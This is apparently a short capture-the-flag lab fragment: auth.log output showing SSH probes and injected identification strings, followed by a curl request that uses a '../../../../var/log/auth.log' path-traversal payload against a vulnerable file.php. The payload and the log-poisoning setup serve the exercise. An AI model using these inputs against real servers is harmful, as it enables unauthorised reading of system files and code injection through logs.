 Aug 13 05:25:24 ubuntu sshd[24346]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.45.205  user=natraj
Aug 13 05:25:26 ubuntu sshd[24346]: Failed password for natraj from 192.168.45.205 port 54090 ssh2
Aug 13 05:26:01 ubuntu CRON[24348]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug 13 05:26:01 ubuntu CRON[24348]: pam_unix(cron:session): session closed for user root
Aug 13 05:26:10 ubuntu sshd[24346]: Connection closed by authenticating user natraj 192.168.45.205 port 54090 [preauth]
Aug 13 05:27:01 ubuntu CRON[24352]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug 13 05:27:01 ubuntu CRON[24352]: pam_unix(cron:session): session closed for user root
Aug 13 05:27:40 ubuntu sshd[24351]: Bad protocol version identification 'hellofromnaveen/' from 192.168.45.205 port 46470
Aug 13 05:28:01 ubuntu CRON[24355]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug 13 05:28:01 ubuntu CRON[24355]: pam_unix(cron:session): session closed for user root
Aug 13 05:29:01 ubuntu CRON[24358]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug 13 05:29:01 ubuntu CRON[24358]: pam_unix(cron:session): session closed for user root
Aug 13 05:29:45 ubuntu sshd[24361]: Bad protocol version identification 'hellofromnaveen/' from 192.168.45.205 port 41788
Aug 13 05:30:01 ubuntu CRON[24362]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug 13 05:30:01 ubuntu CRON[24362]: pam_unix(cron:session): session closed for user root
Aug 13 05:31:01 ubuntu CRON[24367]: pam_unix(cron:session): session opened for user root by (uid=0)
Aug 13 05:31:01 ubuntu CRON[24367]: pam_unix(cron:session): session closed for user root
naveenj@hackerspace:|08:31|~/Pg-Play/Ha-natraj$ curl http://192.168.250.80/console/file.php?file=../../../../var/log/auth.log